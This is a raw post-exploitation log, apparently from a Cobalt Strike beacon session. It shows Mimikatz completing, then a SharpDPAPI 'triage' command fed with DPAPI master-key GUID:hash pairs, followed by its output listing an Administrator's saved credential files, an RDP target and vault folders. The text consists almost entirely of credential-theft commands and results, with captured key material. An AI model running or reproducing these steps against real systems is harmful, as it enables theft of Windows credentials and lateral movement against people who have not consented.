 Sleep : 112 ms... End !
[+] Mimikatz complete. Executing SharpDPAPI...
[*] Tasked beacon to run .NET program: SharpDPAPI.exe triage {40e5c0bc-ced6-4676-a3a7-78ef4bd535e0}:1c71187fa01f1c130576ffd41ae109fd314a6a89 {3f970d35-dcb7-4f9c-873a-7f43b9691c03}:078a0ca5c495f28985094a978b70daf49ab9a51d {43ea2159-28dc-4507-90bd-751f19e7db5d}:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e {538a840e-4d
48fd-a893-65a729cf19f4}:da93e6019042668f5b3dfdaae0c2d34546445671 {74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65}:4f98d046300a212714077291c2dba810e1e19859 {f46e06fd-63e7-4287-b701-4f314877a383}:1cc19f0704186797b60e2fbfbdaa845546e4b1b4 {7a9b9477-6a63-467f-8857-786440d285ae}:16cb930b69cfd61bc52c71d984c4c1fa1bedf230 {0f4f650
5909-45c1-a93d-dc0cc53e3c8c}:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1 {0392429a-585a-4cec-987a-b0f9ceed9987}:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427 {e670c44e-7cb3-4e19-9b02-51a6b8790f7f}:38285bf33ddb024f4d145ff1dc65d62d2ff814ba
[+] host called home, sent: 180427 bytes
[+] received output:
v1.5.0
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for ALL users
Folder : C:\Users\Administrator\AppData\Local\Microsoft\Credentials\
CredFile : 36B402B6AD348EA8C42C34BC4B0D767D
guidMasterKey : {f46e06fd-63e7-4287-b701-4f314877a383}
size : 466
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description : 本地凭据数据
LastWritten : 2019/6/3 15:06:58
TargetName : Domain:target=TERMSRV/10.5.1.51
TargetAlias :
Comment :
UserName : WIN-EI1SB1DBUUT\Administrator
Credential :
[*] Triaging Vaults for ALL users
[*] Triaging Vault folder: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28